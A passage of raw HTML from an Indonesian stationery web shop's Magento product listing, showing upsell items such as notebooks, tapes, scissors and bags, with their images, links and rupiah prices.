alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Baster&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-239 {
    width: 152px;
}
.product-image-container-239 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Baster&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-baster-100-lbr.html">Bintang Obor Buku Tulis Baster 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="239" data-price-box="product-id-239">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-239"  data-price-amount="14300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-239"  data-price-amount="16900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1711" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-tumbler-tb-150-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1711"><span class="product-image-wrapper"><!--mf_product_label_comment_1711--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tumbler-tb-150_zmxlrlawiqat3kuj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Air&#x20;Minum&#x20;Mineral&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1711 {
    width: 152px;
}
.product-image-container-1711 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tumbler&#x20;TB-150&#x20;&#x28;White,Black&#x29;&#x20;Botol&#x20;Minum" href="https://www.tokoatk.id/joyko-tumbler-tb-150-white-black.html">Joyko Tumbler TB-150 (White,Black) Botol Minum</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1711" data-price-box="product-id-1711">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1711"  data-price-amount="108100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.tokoatk.id/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2148" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-1442b-kid-blund-scissor-5-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2148"><span class="product-image-wrapper"><!--mf_product_label_comment_2148--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1442b_kid_blund_scissor_5_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x20;harga&#x20;normal&#x20;23500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2148 {
    width: 152px;
}
.product-image-container-2148 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x20;Gunting&#x20;Anak&#x20;Anak&#x20;balita&#x20;tidak&#x20;tajam&#x20;&#x28;tumpul&#x29;" href="https://www.tokoatk.id/3m-scotch-1442b-kid-blund-scissor-5-inch.html">3M Scotch 1442B KID Blund Scissor 5 inch Gunting Anak Anak balita tidak tajam (tumpul)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2148" data-price-box="product-id-2148">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2148"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2148"  data-price-amount="26000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_38" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-38"><span class="product-image-wrapper"><!--mf_product_label_comment_38--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010_1a_mounting_tape_transparant_21mm_x_80cm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010&#x20;1A&#x20;Mounting&#x20;Tape&#x20;Transparant&#x20;21mm&#x20;x&#x20;80cm&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-38 {
    width: 152px;
}
.product-image-container-38 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010&#x20;1A&#x20;Mounting&#x20;Tape&#x20;Transparant&#x20;21mm&#x20;x&#x20;80cm" href="https://www.tokoatk.id/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html">3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38" data-price-box="product-id-38">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-38"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-38"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.tokoatk.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-986"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.tokoatk.id/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.tokoatk.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_87" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-656-sticky-notes-canary-yellow-51x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-87"><span class="product-image-wrapper"><!--mf_product_label_comment_87--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_656_sticky_note_canary_yellow_51x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;656&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;51x76mm&#x20;harga&#x20;10200&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-87 {
    width: 152px;
}
.product-image-container-87 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;656&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;51x76mm" href="https://www.tokoatk.id/3m-post-it-656-sticky-notes-canary-yellow-51x76mm.html">3M Post-it 656 Sticky Note Canary Yellow 51x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="87" data-price-box="product-id-87">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-87"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-87"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_248" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-folio-22-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-248"><span class="product-image-wrapper"><!--mf_product_label_comment_248--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis_folio_22_lembar_hard_cover.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;22&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-248 {
    width: 152px;
}
.product-image-container-248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;22&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-folio-22-lbr.html">Bintang Obor Buku Tulis Folio 22 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="248" data-price-box="product-id-248">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-248"  data-price-amount="3900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-248"  data-price-amount="4700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1751" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-zipper-file-zf-2539.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1751"><span class="product-image-wrapper"><!--mf_product_label_comment_1751--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1751 {
    width: 152px;
}
.product-image-container-1751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.tokoatk.id/joyko-zipper-file-zf-2539.html">Joyko Zipper File ZF-2539 Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1751" data-price-box="product-id-1751">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1751"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.tokoatk.id/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_41" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-41"><span class="product-image-wrapper"><!--mf_product_label_comment_41--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_outdoor_mounting_tape_1_x_60.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;harga&#x20;normal&#x20;47500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-41 {
    width: 152px;
}
.product-image-container-41 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;Double&#x20;Tape&#x20;Spon&#x20;Kuat" href="https://www.tokoatk.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html">3M Scotch 4011 Outdoor Mounting Tape 1 inchx 60 inch Double Tape Spon Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41" data-price-box="product-id-41">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-41"  data-price-amount="47500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-41"  data-price-amount="52500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1111" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-laptop-case-ltc-101-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1111"><span class="product-image-wrapper"><!--mf_product_label_comment_1111--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-case-ltc-101-blackgrey-sku-jk-ltc-101_wsr44a88j4rycjfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Laptop&#x20;Case&#x20;LTC-101&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1111 {
    width: 152px;
}
.product-image-container-1111 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-101&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.tokoatk.id/joyko-laptop-case-ltc-101-black-grey.html">Joyko Laptop Case LTC-101 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1111" data-price-box="product-id-1111">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1111"  data-price-amount="113300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 113.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
